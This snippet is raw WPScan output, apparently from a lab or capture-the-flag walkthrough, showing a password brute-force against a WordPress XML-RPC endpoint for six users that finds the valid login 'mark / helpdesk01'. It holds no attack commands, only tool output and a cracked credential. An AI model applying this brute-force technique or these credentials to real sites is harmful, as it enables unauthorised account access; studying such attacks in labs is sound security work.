 [+] Performing password attack on Xmlrpc against 6 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / *zak0123 Time: 00:04:46 <============================================================================== > (15218 / 17885) 85.08%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Jan 30 14:35:20 2021
[+] Requests Done: 15244
[+] Cached Requests: 35
[+] Data Sent: 7.506 MB
[+] Data Received: 8.964 MB
[+] Memory used: 260.184 MB
[+] Elapsed time: 00:04:54